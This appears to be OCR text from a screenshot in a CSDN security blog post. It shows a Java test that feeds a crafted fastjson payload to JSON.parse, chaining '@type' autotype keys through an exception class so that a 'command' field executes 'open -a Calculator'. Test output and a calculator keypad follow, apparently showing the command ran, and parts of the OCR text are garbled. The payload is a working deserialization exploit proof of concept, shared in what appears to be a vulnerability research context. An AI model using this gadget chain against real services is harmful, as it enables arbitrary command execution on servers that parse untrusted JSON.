 65 @Test
66 public void test_1268_poc_1() {
67 String fj_poc = "{\"x\":{\"@type\":\"java.lang.Exception\", " +
68 "\"@type\":\"me.mole.exception.CalcException\", \"command\":\"open -a Calculator\"}, " +
69 "\"y\":{\"$ref\":\"$x.message\"}}";
70
71 System.out.println(fj_poc);
72 JSON.parse(fj_poc);
73 }
74
75
68_poc_1 ×
ts passed: 1 of 1 test – 143 ms
rary/Java/JavaVirtualMachi /Home/bin/java ...
:{"@type":"java.lang.Excep tion.CalcException", "command":"open -a Calculator"}, "y":{
ess finished with exit cod
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
CSDN @m01e